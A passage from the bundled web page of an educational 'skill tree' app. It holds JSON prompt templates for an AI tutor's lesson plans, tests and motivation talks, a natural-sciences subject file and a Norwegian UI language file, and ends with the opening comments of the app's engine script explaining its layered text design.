neighbour, or write down, what the teacher did and why; think aloud while working; make one deliberate mistake for the students to find; or stop halfway and let the class suggest the next step.\n\nIn the students' turn, give at least three pieces of work like the teacher's, in increasing difficulty, so that students who finish quickly have more to do. The extra work must lie to the side of the course progression, not ahead of it: the same kind of thing in a new wrapping or with a small twist. The next, harder step belongs to the teacher in the next round, and extra work that gets there first takes away the point of that round. Mark which piece the teacher should go through afterwards (the easiest), and give answers to all of them.\n\nAfter the last round, give three sets of independent practice at different levels (for example \"Get started\", \"Further\" and \"Challenge\"), which the students choose between or the teacher assigns. Give complete answers to all three sets.","conceptAdaptation":"Goals marked [concept] are declarative knowledge, not skills. For these, the teacher's turn shows examples and non-examples of the concept; the students' turn is deciding whether new cases are examples and why, or explaining the concept in their own words; the independent practice is qualitative. Keep the procedure minimal: practising it belongs to a separate goal further down the tree.","factAdaptation":"Goals marked [fact] are lists to know by heart: one item per \"cue: answer\", or a rule that generates the items. For these, skip the worked rounds. The teacher presents the list briefly; the students' turn is short retrieval practice (cover the answers and recall them, both ways where that makes sense, in pairs or on mini-whiteboards). Bring the list back in the retrieval block at the end.","diagnostic":"End every learning goal with a diagnostic question: a multiple-choice question with three to five options numbered from 1, so that students can answer with their fingers. It has one correct option and one wrong option for each common misconception about the goal, and no filler options. On a separate line, tell the teacher which misconception each wrong option catches. The question must fit on one slide, be answerable in under 30 seconds without paper, and every option must look plausible.\nWrite into the plan how to run it: students think silently for 30 seconds, then everyone shows their answer with their fingers at the same moment. If nearly everyone is right, move on. If the class is split, do not give the answer yet; take up the misconception in one of these ways, varying between goals: one student per option argues for it while everyone else listens, and the class votes again; pairs discuss for one minute and vote again; or students group by option, agree on an argument and vote again. After the new vote, the teacher gives the correct answer and explains why each wrong option is wrong.","recall":"The lesson ends with retrieval: students close their books and notes and write down everything they remember learning today. Give the exact instruction for the board, two or three prompt questions for students who cannot get started, and one sentence the teacher can say about why: pulling something from memory is what makes it stick, not reading it again.","prerequisites":"The students already know the following, which today's goals build on. Use these words freely and draw on them in the starter and the examples.\n{prerequisiteList}","prerequisitesNone":"No prerequisites are recorded for today's goals: assume the topic is new to the students.","aids":"Keep to the correct aids in the problems you write, by each learning goal's level (shown in the list above):\n{aidsText}"}},"/assets/prompts/subjects/natural-sciences.json":{"_comment":"Everything that is true of the natural sciences but NOT of every subject, in one place. A tree opts in with \"subjectFamily\": \"natural-sciences\" in its tree.json. Two halves, with different readers: `instructions` is spliced into the generated AI instructions by js/engine.js at runtime, and `decomposition` is read by a human or an agent following prompts/spec/decomposition.md when a new subject is authored. The engine ignores `decomposition` entirely. Where this file repeats mathematics.json, that is deliberate: the sciences are quantitative too, and a physics teacher should not have to read the maths file to find out what applies to them. Covers physics, chemistry, biology and general science. Carries its own `version`, cited separately in the paper's appendix. From 0.25.0 a family REPLACES general sections (`sections`, keyed by the section id) instead of adding its own after them: each point has one text, the family's or the general one, so a teacher edits it in one place. A replacement is therefore the whole section, general wording included, written for this subject. EVERY family carries the SAME set of sections (Vidar, 2026-10-03), so a teacher can put two families side by side and see exactly where the subjects differ without jumping between files; where a family has nothing of its own to say, the section is a verbatim copy of the general text. When you change the general text of one of these sections, change the copies too. tools/check-families.py checks that the sets match. `add` remains only for a section the general instructions do not have at all, placed after `after` and taking that section's condition.","family":"natural-sciences","title":"Natural sciences","version":"2.4.2","schemaVersion":3,"sourceLanguage":"en","decomposition":{"_comment":"Read at authoring time, not by the engine: the builder appends every family's block to the authoring prompt, after prompts/decomposition.json (its `subjectFamilies` section tells the model so). Every key here that does not start with `_` is text the model reads.","nodeTypeCharacter":"The sciences carry two kinds of skill node, and both need representing. The first is the quantitative skill — a calculation or a procedure on symbols — and it decomposes exactly as mathematics does. The second is the investigative skill: planning an investigation, controlling a variable, estimating uncertainty, judging a source of error, arguing from evidence to a conclusion. These are genuine skills with their own prerequisites, and a decomposition that records only the quantitative ones will misrepresent the subject, because the curriculum usually states the investigative ones explicitly.","skillVerbs":"Name a skill node with a verb phrase for what the student does: \"Calculate the concentration of a solution after dilution\", \"Plan an investigation that controls one variable\", \"Judge the sources of error in a measurement\".","loadBearingExamples":"Load-bearing scientific vocabulary typically earns a node when the subject gives an everyday word a precise technical meaning that later nodes depend on — work, energy, power, current, mole, species. The everyday word itself does not: \"energy\" in the sense of feeling energetic earns no node, while energy as a conserved quantity with a unit does. Watch for the word whose technical sense actively CONTRADICTS the everyday one (work, weight, theory); these are load-bearing almost by definition, because the everyday meaning will otherwise be carried forward silently.","prerequisiteDirection":"Record the dependencies that cross into mathematics explicitly. A science node that needs rearranging a formula, reading a graph or handling units depends on those mathematical skills whether or not the tree names them, and leaving them out is the most common way a science decomposition misleads about what a student actually needs first.","practicalConstraint":"A skill that can only be demonstrated in a laboratory is still a skill and still earns a node. Record it. Whether a given school can run the practical work is a scheduling question and does not belong in the decomposition."},"instructions":{"node":{"sections":{"vocabulary":"Use simple, concrete language. Words from the prerequisite list below are known and may be used freely. Words that first appear in this node's name or description are new: explain each the first time you use it. If the student seems unsure of any word, explain it on the spot without remarking that they should know it. Everyday words, such as \"speed\" in its ordinary sense, need no explanation. Pitch the language to the level of the course, never condescending. Several words in this subject mean something different in everyday speech, and the student brings the everyday meaning by default. When this node uses such a word, name the difference the first time: say what the word does NOT mean here as well as what it does.","leadIn":"When explaining, do not open with a general definition. Start with a concrete setting or one simple worked instance, and let the definition, rule or term come as the conclusion. In this subject, for example, not \"The ampere is the SI unit of electric current, defined as charge per unit time\", but something the student can picture: \"In 3 seconds, 6 coulombs of charge pass through a wire. That's 6/3 = 2 coulombs per second, and we call that 2 amperes.\" Where possible, start from a phenomenon the student has seen for themselves.","skillGuidance":"This is a SKILL: the student learns it by doing it. After at most one worked instance, let the student do the work: one task at a time, and when they are stuck, give a hint for the next step rather than the full solution.","conceptGuidance":"This is a CONCEPT, not a skill. Test understanding qualitatively: the student explains it in their own words, judges a boundary case, says why something is or is not an instance, or picks it out among alternatives. Do not have them carry out the related procedure at length; that belongs to a separate skill node. In this subject, test a concept with neither extensive calculation nor a full experimental write-up; both belong to skill nodes. Asking the student to predict what would happen in a described situation, and why, tests a concept better than a computation.","factGuidance":"These are FACTS to know by heart. Each line \"cue: answer\" is one item, and its answer is the key: correct against it, not against what you believe. A line without that form is a rule: make the items from it. Start by asking whether the student wants to be tested or to learn them.\n- Tested: ask 3–4 items at a time, both ways where that makes sense, and bring back the ones they miss.\n- Learn: take 3–4 items at a time, and give each one a hook to hang it on, in one sentence: a prerequisite from the list below if one fits; otherwise something from the subject the student can be expected to know; otherwise a short mnemonic. Then test those items before the next ones.\nThis conversation will not be remembered, so at the end offer the list for a flashcard app, or suggest the student comes back in a couple of days."}},"exam":{"sections":{"task":"Make a test with exactly {taskCount} task(s). Pick a representative selection that covers as many of the learning goals as possible, vary the difficulty, and let some tasks combine several learning goals. Number the tasks and word them as on a written test in the subject. Test investigation skills (planning, controlling variables, uncertainty, sources of error, arguing from evidence) on paper rather than dropping them: give a described experiment, a set of results or a stated conclusion, and ask the student to find the flaw, propose the control, judge the uncertainty, or say what the data does and does not support.","conceptMix":"Each learning goal is marked [skill], [concept] or [fact]. Test [skill] goals with full tasks. NEVER turn a [concept] goal into a task that trains the matching skill; test it qualitatively instead: explain it in their own words, judge whether something is an instance, identify it among alternatives, or explain a boundary case. In this subject, a [skill] point becomes a calculation problem, or a task about planning, interpreting or judging an investigation, depending on the skill. A [concept] point must be neither; if numbers appear, keep the calculation minimal."}},"lessonPlan":{"sections":{"structure":"The lesson lasts {totalMinutes} minutes and has three parts. It begins with a starter that the whole class can begin on at once, leading into today's goals. In the middle, the learning goals are taught one at a time in the order above, each ending with a diagnostic question. It ends with retrieval, where students write down what they remember without their notes. Divide the time between the parts yourself, with most of it in the middle, and put minute markings in the plan for each block. If there is too little time to teach every goal with worked rounds, practice and a diagnostic question, open with a short, friendly note saying so and suggest which goal to move to a later lesson; then plan all the goals anyway.","starter":"The lesson begins with one open task that the whole class can start on at once and that leads into today's goals. The task must fit on one slide or the board; write it out word for word. It must be open, with many answers or routes, so that students can keep going for several minutes. It must have a low threshold, so that a student who knows none of today's material can start: build on nothing beyond the prerequisite list below, and preferably less. This is the hardest requirement. It should invite students to try, guess, compare with a neighbour and adjust. Add two or three sentences to the teacher on how the task leads into the goals and what to look for while the students work.\nHere is an example of the form of a starter, not its content: \"Here are four things from the kitchen. Which will float in water, and why? Write down your guess for each before we test them.\" Anyone can commit to an answer, and the lesson then has something to explain. A demonstration works well, provided students write down a prediction first.","examplePair":"In the middle of the lesson, teach one learning goal at a time, in two or three rounds per goal. In each round the teacher first models the work, and the students then do the same kind of work themselves; each new round is one step harder. The first round is the simplest case, and the last sits close to how the goal is actually to be mastered.\n\nIn the teacher's turn, the teacher takes the class through one worked instance in full, with every intermediate step shown as it should appear on the board. Also suggest how the teacher should do it, and vary this between rounds: the teacher can work the whole problem in complete silence and then let the students explain to a neighbour, or write down, what the teacher did and why; think aloud while working; make one deliberate mistake for the students to find; or stop halfway and let the class suggest the next step.\n\nIn the students' turn, give at least three pieces of work like the teacher's, in increasing difficulty, so that students who finish quickly have more to do. The extra work must lie to the side of the course progression, not ahead of it: the same kind of thing in a new wrapping or with a small twist. The next, harder step belongs to the teacher in the next round, and extra work that gets there first takes away the point of that round. Mark which piece the teacher should go through afterwards (the easiest), and give answers to all of them.\n\nAfter the last round, give three sets of independent practice at different levels (for example \"Get started\", \"Further\" and \"Challenge\"), which the students choose between or the teacher assigns. Give complete answers to all three sets.\n\nIn this subject, anchor each goal in something observable before explaining it: a demonstration, a short investigation, or a phenomenon the students know. Have them predict what will happen and why; the explanation then answers what they saw.\nFor a quantitative goal, the rounds run as written, with worked calculations. For an investigative goal (planning, controlling a variable, judging uncertainty, arguing from evidence), the teacher's turn is reasoning aloud from an observation to a conclusion, and the students' turn is doing the same with new observations or results.\nIf practical work is impractical (equipment, time, safety), say so and offer a demonstration or a described real case instead, saying which it is.","conceptAdaptation":"Goals marked [concept] are declarative knowledge, not skills. For these, the teacher's turn shows examples and non-examples of the concept; the students' turn is deciding whether new cases are examples and why, or explaining the concept in their own words; the independent practice is qualitative. Keep the procedure minimal: practising it belongs to a separate goal further down the tree. Keep calculation minimal in these blocks too. Having students predict and justify what would happen works well as their turn, because a prediction commits them to an understanding."}},"motivation":{"sections":{"argumentsPractice":"Arguments for why practice pays off, and why anyone can get there: use one or two at a time, fitted to what the student actually says, never the whole list in one turn. Aim to touch on several of them over the course of the whole conversation, spread across turns — do not serve them up together, and do not stop at just one. Talk concretely about what the student can do and is managing, not abstractly, and phrase things actively with the student as the subject (\"you\") where you can, not impersonally:\n- The muscle analogy: learning is like training a muscle — you don't get strong by reading about lifting, but by lifting a little and often over time. Your brain builds up by you using it repeatedly, not by someone telling you something once.\n- The gym analogy: you don't get fit from one long session right before a race. Practise steadily through the week and you get a better result than cramming everything in the night before a test — even if it feels like you're \"doing enough\" then.\n- When something becomes automatic: once you know the common units and symbols without looking them up, they cost no attention, which leaves room for what is actually going on in the problem.\n- The testing effect: the more times you retrieve something from memory, the better it sticks. That is why tests and repeated problems actually ARE learning, not just a check on whether you have learned it. Retrieving something you have almost forgotten strengthens memory more than reading it again.\n- The Lego analogy: the subject builds on itself, just like a Lego castle — you have to put the bottom bricks in first, or it falls apart when you build on top. Learn what you meet first properly now, and what you build later is both easier and more stable — that is the actual answer to why it is worth learning now, not just \"useful someday\".\n- Training your focus: when you practise working on something over a longer stretch, you also get better at holding your focus — every bit as useful as what you learn in the subject itself. It is completely understandable that you lose focus now and then, especially because of your phone — it is designed for exactly that. One study found students achieved more when they left their phones outside the classroom during lessons; the more you practise working without interruption, the easier it gets — and this helps you far beyond this subject.\n- It is completely fine to find it boring: some find the subject fun, but you really don't have to be one of them. Now and then you do boring things because they're good for you — like keeping fit or eating well. Think of it as a training session: you work with concentration for a while, and take a proper break when you break. Often it turns around too: something you find boring can suddenly become fun the day you get it — that \"oh, I can do this!\" moment is worth stopping to notice.\n- Empathy and hope: many find this subject hard — that is completely normal, and not a sign that you are \"not clever\". You can get there, with the right practice, just like anyone else. Use this early in the conversation, or when the student seems discouraged — not just as something you say to console them at the very end.","argumentsLongTerm":"Arguments for why the subject matters in the longer run, in the student's own life: use ONLY if the student themselves raises an objection along the lines of \"when am I ever going to need this in real life\" or similar, not something you bring up on your own initiative. Give at most one, once, then go back to the core message and the arguments for practice: this must never become the main point of the conversation or something you get stuck on. Keep the argument personal, not civic (\"this helps you\", not \"this is good for society\"). The argument available to you in this subject, fitted to what the student has told you about their own life:\n- Understanding how your body and the world work lets you judge claims about a diet, a treatment, a product or a risk yourself, instead of taking someone's word for it. People will try to sell you things on the strength of what you don't know here."}}}},"/assets/languages/nb.json":{"code":"nb","htmlLang":"nb","name":"Norsk (bokmål)","endonym":"Norsk","_comment":"Alt som varierer med SPRÅK, i én fil. Legger du til et språk, er dette den ene fila som må skrives - engine.js, prompts/core.json og tre-mappene rører du ikke. Se AGENTS.md, «Ferdighetstrærne».","learner":{"_comment":"Hva den som lærer HETER, i bestemt form, slik instruksene og panelet bruker det: «eleven», «studenten», «deltakeren» eller noe annet. Treet setter det med config-raden `learner`, som fritekst; uten raden gjelder `default`. `legacy` oversetter nøklene trærne brukte før 0.31.0 (`pupil`, `student`, `participant`) til den formen, slik at en eldre fil leses likt. `leadIn` er ledeteksten panelet setter foran beskrivelsen; {LearnerDefinite} er formen med stor forbokstav. En ferdighet er en verbfrase («Eleven kan: legge sammen ...»), et begrep er en definisjon, og de to trenger derfor hver sin innledning.","default":"eleven","legacy":{"pupil":"eleven","student":"studenten","participant":"deltakeren"},"leadIn":{"skill":"{LearnerDefinite} kan:","concept":"{LearnerDefinite} kan forklare:","fact":"{LearnerDefinite} kan gjengi:"}},"ui":{"backLink":"← alle ferdighetstrær","pageTitle":"Ferdighetstre for {title}","tagline":"Et kart over hvordan læringsmålene bygger på hverandre — huk av det du mestrer, og kopier en KI-instruks for å trene videre.","makeYourOwn":"{subject}. Lag ditt eget tre:","progressLabel":"{done} av {total} læringsmål fullført","zoomIn":"Zoom inn","zoomOut":"Zoom ut","fitToView":"Vis hele treet","fitToViewTitle":"Vis hele treet (Ctrl+scroll for å zoome)","close":"✕ Lukk","closeLower":"✕ lukk","copied":"Kopiert!","copyFallback":"Kunne ikke kopiere automatisk - kopier teksten under manuelt:","errorBanner":"⚠ {n} problem(er) funnet i datafilene (se konsoll for detaljer):","errorCsv":"Regnearket kunne ikke leses på rad {row}: {message}","errorCsvHeader":"Den første raden i {file} må navngi kolonnene. Mangler: {missing}. Den første raden er: {found}. Fila er trolig lagret uten den første raden, eller i et annet format; lagre den på nytt som vanlig CSV.","errorUnknownDep":"Noden «{id}» oppgir «{dep}» som forutsetning, men ingen node har den id-en.","errorNoTopic":"Noden «{id}» mangler emne, og havner i samle-kolonnen «{topic}».","errorUnknownResourceNode":"Rad {row} i tree.csv: ressursen viser til node-id-en «{id}» i depends_on, som ikke finnes.","errorExamsRenamed":"Rad {row} i tree.csv: innstillingen «features.exams» er fra før versjon 0.22.0. Ressurser er nå rader i tree.csv med typen «resource»: topic = gruppe, name = tittel, description = lenke, depends_on = nodene. Slett raden, og åpne treet i byggeren for å gjøre om en gammel exams.csv. Ingenting ble brukt.","errorResourceEmpty":"Rad {row} i tree.csv: ressursen har verken tittel (name) eller lenke (description).","errorResourceNoNode":"Rad {row} i tree.csv: ressursen «{label}» hører ikke til noen node. Skriv én eller flere node-id-er i depends_on, eller slett raden.","errorResourceDuplicate":"Rad {row} i tree.csv: ressursen «{label}» er den samme som på rad {first}. Gjør dem til én rad, med alle nodene i depends_on.","errorCycle":"Disse nodene er forutsetninger for hverandre, i ring: {cycle}. En av koblingene må bort.","errorUnknownConfig":"Ukjent innstilling «{key}» på rad {row} i tree.csv. Ingenting ble tatt i bruk.","errorUnknownNodeType":"Noden «{id}» har typen «{type}», som ikke finnes. Typene er: {valid}.","errorUnknownPromptSection":"Ukjent seksjon «{section}» i prompt-rada på rad {row} i tree.csv. Ingenting ble tatt i bruk.","errorUnknownPromptTarget":"Prompt-rada på rad {row} i tree.csv peker på «{name}», som ikke er en instruks dette treet setter sammen. Ingenting ble tatt i bruk.","errorDidYouMean":"Mente du «{key}»?","errorMissingConfig":"tree.csv mangler en config-rad for «{key}», som er påkrevd.","errorStyleColor":"Innstillingen «{key}» på rad {row} i tree.csv må være en farge skrevet som en hex-kode, som #1F6F4A. «{value}» er ikke det, så standardfargen ble beholdt.","errorStyleFont":"Ukjent skrift «{value}» på rad {row} i tree.csv. Skriftene et tre kan bruke: {valid}. Standardskrifta ble beholdt.","nodeType":{"skill":"ferdighet","concept":"begrep","fact":"fakta"},"badges":{"del1":"Del 1","del2":"Del 2","begge":"Del 1+2"},"status":{"mastered":"Mestret","ready":"Klar til å læres","notMastered":"Ikke mestret ennå","blocked":"Mangler først: {codes}"},"help":{"label":"Hvordan bruker jeg denne siden?","heading":"Hvordan bruker jeg denne siden?","sections":[{"id":"menuButton","heading":"Menyknappen","body":"Trykk på ☰-knappen nederst til venstre, ved siden av denne hjelpeknappen, for å åpne en meny med tilbake-lenke, lys/mørk modus, fremgangen din og de andre knappene på siden - forklart under."},{"id":"map","heading":"Kartet","body":"Kartet viser hvordan læringsmålene bygger på hverandre, fra det mest grunnleggende øverst til det mest sammensatte nederst. Boksene du ikke har forutsetningene for ennå, ser du som grå og låste - huk av dem du mangler først. Dra for å panorere kartet, og bruk +/- eller musehjulet for å zoome."},{"id":"clickBox","heading":"Klikk på en boks","body":"Når du klikker på en boks, får du opp forutsetningene, en full beskrivelse av læringsmålet, og en KI-instruks du kan kopiere og lime inn i en KI-chat for å trene på nettopp det læringsmålet. Marker boksen som mestret når du kan den - fremgangen lagres i nettleseren din, og du kan fjerne markeringen igjen når du vil."},{"id":"goalIndex","heading":"«Vis alle læringsmål»","body":"Når du trykker på denne knappen, får du en samlet, systematisk liste over alle læringsmålene i faget, sortert etter tema - nyttig når du vil ha oversikt eller lese gjennom hele lista uten å klikke deg gjennom kartet. Hvert læringsmål viser status: ✓ betyr at du har markert det som mestret, ◇ betyr at du har alt du trenger for å lære det nå, og ⊘ viser hvilke læringsmål du bør ta først (med koden deres, f.eks. C1)."},{"id":"search","heading":"«Søk»","body":"Søket leter i navnet, beskrivelsen og temaet til hvert læringsmål, og markerer hvor ordet står. Det er raskeste veien inn i kartet når du husker et ord fra et læringsmål, men ikke hvilket tema det ligger under. Klikk på treffet for å gå til noden."},{"id":"lessonPlan","heading":"«Lag undervisningsopplegg» (for lærere)","body":"Nederst i «Vis alle læringsmål» kan lærere huke av de læringsmålene neste økt skal dekke, sette lengden på økta, og få en KI-instruks for et ferdig undervisningsopplegg: starter, gjennomgang etter example-problem pair-modellen, diagnostiske spørsmål og gjenhenting til slutt. Avkrysningene for mestret er dine egne, i din egen nettleser - de viser hva du selv har vært gjennom, ikke hva klassen faktisk kan."},{"id":"exam","heading":"«Lag prøve av mestrede læringsmål»","body":"Når du trykker på denne knappen, får du en KI-instruks for en prøve som dekker et utvalg av det du allerede har markert som mestret. Lim den inn i en KI-chat for å teste deg selv på tvers av flere læringsmål samtidig."},{"id":"aids","heading":"Hjelpemiddel-merkelappen","body":"Merkelappen på en boks viser hvilket hjelpemiddelnivå læringsmålet hører til — for eksempel «Del 1» eller «Del 2». Er den delt i flere farger, hører læringsmålet til flere nivåer, og du bør klare den under det strengeste av dem. Klikk på merkelappen for å åpne «Om faget», der hvert nivå er forklart.","when":"feature:aids"},{"id":"motivation","heading":"«Hvorfor skal jeg lære dette?»","body":"Når du trykker på denne knappen, får du en KI-instruks for en kort samtale om hvorfor det er verdt å lære faget i det hele tatt. Lim den inn i en KI-chat hvis du trenger et dytt i riktig retning.","when":"feature:motivation"}]},"goalIndex":{"button":"Vis alle læringsmål","title":"Vis en systematisk liste over alle læringsmål, sortert etter tema","heading":"Alle læringsmål","copyAll":"Kopier alle","intro":"Lista viser alle læringsmålene i faget, sortert etter tema, med status for hvert av dem. For lærere: huk av de læringsmålene neste økt skal dekke, og lag et ferdig undervisningsopplegg nederst.","openNode":"Gå til denne noden i kartet"},"search":{"button":"Søk","title":"Søk etter et læringsmål i navn og beskrivelser","heading":"Søk","placeholder":"Søk i læringsmål …","hint":"Skriv et ord. Søket leter i navnet, beskrivelsen og temaet til hvert læringsmål, og du kan klikke deg rett til noden i kartet.","noResults":"Ingen læringsmål inneholder «{query}».","countOne":"1 læringsmål","countMany":"{n} læringsmål","openNode":"Gå til denne noden i kartet"},"resourceList":{"button":"Ressurser","title":"Vis alle ressursene i treet og læringsmålene de hører til","heading":"Ressurser","placeholder":"Filtrer ressursene …","intro":"{n} ressurser. Under hver står læringsmålene den hører til; klikk på et for å gå til det i kartet.","countFiltered":"{n} av {total} ressurser","noResults":"Ingen ressurs passer med «{query}».","openNode":"Gå til denne noden i kartet"},"motivation":{"button":"Hvorfor skal jeg lære dette?","title":"Kopier en KI-instruks for en samtale om hvorfor det er verdt å lære faget"},"lesson":{"button":"Lag undervisningsopplegg (for lærere)","title":"Kopier en KI-instruks for en ferdig undervisningsøkt om de læringsmålene du har huket av","minutesLabel":"Lengde","minutesAria":"Lengde på økta i minutter","includeAria":"Ta med «{name}» i undervisningsopplegget","selectedNone":"Ingen læringsmål valgt","selectedOne":"1 læringsmål valgt","selectedMany":"{n} læringsmål valgt"},"exam":{"button":"Lag prøve av mestrede læringsmål","title":"Kopier en KI-instruks for å lage en prøve basert på det du har markert som mestret","none":"Ingen mestrede læringsmål ennå","countLabel":"Antall oppgaver","countAria":"Antall oppgaver i prøven"},"node":{"markMastered":"Marker som mestret"},"column":{"markAll":"Marker alle læringsmål i «{topic}» som mestret","clearAll":"Fjern mestret-merking for alle læringsmål i «{topic}»"},"detail":{"show":"Vis KI-instruks","hide":"Skjul KI-instruks","copy":"Kopier KI-instruks","prereqs":"Forutsetninger","resources":"Ressurser","mastered":"✓ Mestret","available":"Tilgjengelig — forutsetninger er oppfylt","locked":"Låst — mangler forutsetninger","empty":"Klikk på en node i kartet for å se detaljer."},"loadError":"Kritisk feil ved lasting: {message} (kjører du siden via en lokal server? fetch() av datafilene feiler ved å åpne index.html direkte fra disk i mange nettlesere.)","defaultTopic":"Annet","aids":{"heading":"Hjelpemidler","tagTitle":"Se hva du får bruke på dette nivået","multipleNote":"Dette læringsmålet hører til flere nivåer. Du bør klare den under det strengeste av dem — altså med færrest hjelpemidler.","multipleNoteGeneral":"Et læringsmål kan høre til flere nivåer. Merkelappen er da delt i flere farger, og du bør klare læringsmålet under det strengeste av nivåene — altså med færrest hjelpemidler."},"menu":{"label":"Meny"},"download":{"button":"Last ned dette treet","title":"Last ned treet i to former: regnearket du kan redigere, og én fil som virker uten nett","working":"Bygger enkeltfila …","failed":"Enkeltfila kunne ikke bygges","edit":"Rediger eller last ned","editTitle":"Åpne treet i redigeringsverktøyet, der du kan endre det og laste det ned som regneark eller som én fil som virker uten nett"},"courseInfo":{"button":"Om faget","heading":"Om faget","division":"Trinn eller fakultet","curriculum":"Læreplan","institution":"Institusjon","country":"Land","language":"Språk","size":"Omfang","decompositionVersion":"Dekomponeringsmodell","credits":"Laget av","author":"Forfatter","updated":"Sist oppdatert","license":"Lisens","basedOn":"Bygger på","skills":"{n} ferdigheter","concepts":"{n} begreper","facts":"{n} faktalister","nodes":"{n} noder"}},"prompt":{"_comment":"Språklaget i KI-instruksene. Fyller de to hullene prompts/ lar stå åpne. prompts/<instruks>.json sier HVA modellen skal gjøre; dette sier hvilket språk den skal gjøre det på, og gir norske eksempler på de generelle skriverådene i prompts/shared.json → writingStyleGeneral. Bare det som er SÆREGENT FOR NORSK hører hjemme her: selve prinsippene (aktiv form, unngå bokaktige ord) er språkuavhengige og bor i shared.json. Teksten her er på norsk, etter Vidars beslutning 2026-09-20 — et råd om hvordan man skriver god norsk gir lite mening formulert på engelsk. MERK: `outputLanguage` sier hvilket språk samtalen STARTER på — den skal ikke nekte eleven å be om et annet. At eleven kan be om et annet språk, og hva som da skjer, er språkuavhengig og bor i prompts/shared.json → languageSwitch. Ikke skriv et absolutt forbud her: de to ville motsagt hverandre, og modellen følger forbudet.","conversationLanguage":"norsk (bokmål)","outputLanguage":"Før hele denne samtalen på {conversationLanguage}. Alt som er sitert fra ferdighetstreet nedenfor — nodenavn, beskrivelser, forutsetninger — er skrevet på {conversationLanguage}, og det er språket brukeren forventer å bli tiltalt på. Deler av instruksen du nå leser er på engelsk; det er ingen oppfordring til å svare på engelsk. Ikke bytt språk på eget initiativ, og ikke kommenter hvilket språk instruksen er skrevet på. Tiltal brukeren som «du», og bruk «hen» framfor «han/hun» når du omtaler noen i tredjeperson. Må den som lærer navngis, er ordet «{learnerDefinite}» - ikke et annet ord for det samme.","writingStyle":"Norske eksempler på de to rådene over:\n- Aktiv form: skriv «vi kan skrive tallet som …», ikke «tallet kan bare skrives som …»; skriv «vi gjør dette ved å …» eller «du gjør dette ved å …», ikke «det gjøres ved å …». Unngå «blir gjort» og «kan gjøres» der du kan si hvem som gjør det.\n- Ord som er vanlige på norsk, men sjeldne i tale, bokaktige eller litt for voksne — og som du derfor skal bytte ut med et enklere ord: «vaklende», «fundament», «ferdigheter», «motivasjon». Vennetesten: ville du faktisk sagt ordet høyt til en venn?","overrides":{}}}};</script>
  <script>/*! AI Skill Trees engine · Copyright (c) 2026 Vidar Skogvoll · MIT License · https://github.com/vidarsko/ai-skill-trees */
'use strict';

/* Motorens egen adresse, lest MENS fila kjører - `document.currentScript`
   er bare gyldig der, ikke senere inne i en funksjon. Nedlastingsknappen
   bruker den til å finne mappa resten av maskineriet ligger i, framfor å
   hardkode «/assets/engine/»: motoren skal kunne serveres fra hvilken som
   helst sti, og gjør det allerede i enkeltfil-utgaven. */
const ENGINE_SRC = (typeof document !== 'undefined' && document.currentScript)
  ? document.currentScript.src : '';

/* ------------------------------------------------------------------ */
/* Delt motor for ferdighetstre-appene.                                */
/*                                                                      */
/* DENNE FILA INNEHOLDER INGEN BRUKERVENDT TEKST. Ikke skriv en streng  */
/* her som et menneske skal lese - verken en knappetekst eller en       */
/* setning i en KI-instruks. Det er hele poenget med oppdelingen under, */
/* og grunnen til at det finnes ÉN motor framfor én per språk.          */
/*                                                                      */
/* Fire lag, delt etter hva teksten varierer med:                       */
/*                                                                      */
/*   /prompts/                Pedagogikken. ENGELSK er kilden. Sier HVA */
/*                            modellen skal gjøre, aldri på hvilket     */
/*                            språk. Én fil per bidrag i artikkelen,    */
/*                            hver med sitt eget `version`:             */
/*                              manifest.json        indeksen           */
/*                              practice-tutor.json  bidrag 2           */
/*                              test-generator.json  bidrag 3           */
/*                              motivation.json      bidrag 4           */
/*                              lesson-plan.json     bidrag 5           */
/*                              shared.json          seksjoner brukt av */
/*                                                   flere av dem       */
/*                              decomposition.json   bidrag 1          */
/*                              authoring.json       rammeteksten rundt */
/*                                                   den. Begge har     */
/*                                                   audience=teacher   */
/*                                                   og leses ikke her  */
/*   /assets/prompts/subjects/Alt som varierer med FAGFAMILIE, og som   */
/*     <familie>.json         altså er sant for matematikk men ikke for */
/*                            samfunnsfag. Legger seksjoner TIL de      */
/*                            generelle instruksene. Et tre velger med  */
/*                            `subjectFamily` i tree.csv.               */
/*   /assets/languages/<kode>.jsonAlt som varierer med SPRÅK: knappetekster,*/
/*                            hjelpeteksten, og språklaget i instruksen */
/*                            (`outputLanguage` + `writingStyle`).      */
/*   ./tree.csv               ALT som er dette treets eget, i ÉN fil:   */
/*                            nodene, konfigurasjonen (config-rader) og */
/*                            lærerens egne instruks-overstyringer      */
/*                            (prompt-rader). `type`-kolonnen sier hva  */
/*                            raden er. tree.json og noder.csv er       */
/*                            borte fra og med 0.2.0.                   */
/*                            Fra 0.34.0 også ressursene (resource-    */
/*                            rader); resources.csv leses ikke lenger. */
/*                                                                      */
/* Bakgrunnen: fram til 2026-09-20 fantes motoren i to eksemplarer,     */
/* ferdighetstre/engine.js og fardighetstrad/engine.js på skogvoll.com  */
/* - 107 KB hver, med en kommentar øverst om at enhver logikkendring    */
/* måtte speiles manuelt i den andre. De skilte seg på 527 linjer, og   */
/* alle 527 var tekst. Et nytt språk koster nå ÉN fil under             */
/* /languages/, ikke en kopi av denne.                                  */
/*                                                                      */
/* Rekkefølgen tekst slås opp i (mest spesifikk vinner):                */
/*   1. kjøretidsseksjon bygget av motoren (forutsetningslista o.l.)    */
/*   2. tree.csv     → prompt-rad (instruks + seksjon, eller * + seksjon)*/
/*   3. språkfila    → prompt.overrides.<instruks>.<seksjon>            */
/*   4. språkfila    → prompt.<seksjon> (outputLanguage, writingStyle)  */
/*   5. fagfamilien  → instructions.<instruks>.sections.<seksjon>       */
/*                     (eller .add[].text for en helt ny seksjon)       */
/*   6. instruksmodulen → sections.<seksjon>                            */
/*   7. shared.json  → sections.<seksjon>                               */
/* Punkt 3 er grunnen til at «engelsk kjerne + språklag» og «full       */
/* oversettelse» er samme mekanisme: et språk kan overstyre én seksjon  */
/* eller alle, uten at noe annet endres.                                */
/* Punkt 5: fagfamilien ERSTATTER en generell seksjon (`sections`), slik */
/* at hvert punkt har ÉN tekst - familiens, eller den generelle når     */
/* treet ikke har familie. Fra 0.25.0; før det la familien til egne     */
/* seksjoner etter den generelle. `add` finnes fortsatt, men bare for   */
/* en seksjon den generelle instruksen ikke har (practiceLanguage).     */
/*                                                                      */
/* STIENE BEGYNNER MED /assets/ (fra 0.4.0). Maskineriet ligger samlet   */
/* under ett prefiks på det publiserte nettstedet, fordi /prompts/ er en */
/* SIDE der - og fordi et prefiks som sier «filer sidene laster, ikke    */
/* sider man besøker» er det eneste som hindrer den kollisjonen i å      */
/* skje igjen. Mappenavnene i dette repoet er uendret; det er bare       */
